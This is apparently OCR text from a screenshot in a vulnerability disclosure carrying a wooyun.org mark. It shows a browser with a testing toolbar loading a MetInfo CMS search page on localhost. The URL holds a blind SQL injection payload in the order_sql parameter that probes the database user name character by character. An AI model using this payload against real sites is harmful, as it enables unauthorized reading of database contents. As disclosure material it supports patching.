 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
站内搜索-网站名称
127.0.0.1/metinfo/search/search.php?class1=&class2=&class3=&searchtype=1&searchword=1&lang=
搜索
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/metinfo/search/search.php?class1=&class2=&class3=&searchtype=1&searchword=1&lang=cn&module=5&order_sql= or 1=if(ascii(substr(user(),1,1))=115,1,2)
Split URL
Execute
Enable Post data Enable Referrer
站内搜索
站内搜索
网站首页 > 站内搜索 > 全站搜索 '关键字：1'
所有一级栏目
没有含有[1]的信息内容
2015-06-18 21:11:05
所有二级栏目
所有三级栏目
标题 和 内容
1
搜索
www.wooyun.org